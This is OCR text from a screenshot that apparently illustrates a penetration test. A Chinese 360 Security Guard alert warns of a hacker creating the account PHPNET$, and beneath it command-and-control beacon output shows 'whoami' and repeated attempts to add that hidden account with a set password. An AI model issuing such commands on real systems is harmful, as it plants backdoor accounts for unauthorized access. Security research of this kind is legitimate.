 360安全卫士
黑客入侵防护
黑客入侵
安全手机不中毒
就用360手机N7
误报反馈
发现黑客新建用户账号，建议阻止
被创建的用户账号：PHPNET$
检测到风险程序正在新建用户账号，很可能是黑客通过网络
入侵修改，存在很大安全隐患，建议您立即阻止，并使用
系统防黑加固 来保障您的电脑安全。
不再提醒
允许操作
阻止操作 (26)
2,684 K Windows...
6,040 K Windows...
15,820 K Windows...
0:3600 *:*
0:4500 *:*
0:5355 *:*
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
win-99vudnob7rh\administrator
beacon> shell net user PHPNET$ 1234abcd~ /add
[*] Tasked beacon to run: net user PHPNET$ 1234abcd~ /add
[+] host called home, sent: 62 bytes
[+] received output:
拒绝访问。
beacon> shell net user PHPNET$ 1234abcd~ /add
[*] Tasked beacon to run: net user PHPNET$ 1234abcd~ /add
[+] host called home, sent: 62 bytes